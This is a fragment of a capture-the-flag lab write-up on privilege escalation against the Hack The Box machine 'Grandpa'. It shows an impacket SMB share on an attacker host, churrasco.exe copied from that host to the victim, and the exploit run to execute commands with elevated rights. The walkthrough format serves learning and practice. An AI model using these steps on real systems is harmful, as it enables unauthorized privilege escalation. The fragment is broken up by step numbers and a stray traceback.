 192.168.1.15
10.10.14.22
10.10.10.14 - Grandpa
1
❯ mv /home/al3j0/Downloads/churrasco.exe .
2
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.14,1033)
Traceback (most recent call last):
3
C:\WINDOWS\Temp\privesc>copy \\10.10.14.22\smbFolder\churrasco.exe .\churrasco.exe
copy \\10.10.14.22\smbFolder\churrasco.exe .\churrasco.exe
1 file(s) copied.
C:\WINDOWS\Temp\privesc>.\churrasco.exe
4
.\churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
C:\WINDOWS\TEMP
C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "whoami"
: )
.\churrasco.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
VPN - root's tasks
Privilege Escalation